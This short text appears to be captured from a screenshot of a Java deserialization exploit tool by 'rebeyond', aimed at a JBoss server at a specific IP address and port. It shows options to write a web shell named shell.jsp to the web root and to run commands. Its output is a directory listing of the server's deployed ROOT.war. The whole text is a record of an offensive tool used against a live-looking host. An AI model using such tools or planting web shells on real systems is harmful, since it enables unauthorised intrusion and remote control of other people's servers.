 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.106:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org